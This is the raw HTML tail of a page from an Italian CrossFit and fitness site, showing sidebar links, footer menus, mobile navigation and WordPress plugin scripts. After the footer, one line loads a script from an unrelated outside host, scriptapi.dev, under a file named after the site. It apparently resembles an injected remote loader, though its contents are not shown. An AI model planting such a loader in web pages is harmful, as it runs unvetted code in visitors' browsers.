            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_69788c1d23cc7"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-14507 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"75f9904bcf","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"11854300f6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"14507","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
